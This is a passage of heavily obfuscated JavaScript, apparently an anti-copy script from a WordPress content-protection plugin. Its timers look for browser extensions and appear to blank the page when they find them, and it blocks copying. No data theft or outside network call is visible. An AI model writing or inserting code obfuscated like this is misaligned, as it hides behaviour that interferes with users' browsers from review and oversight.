_0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return 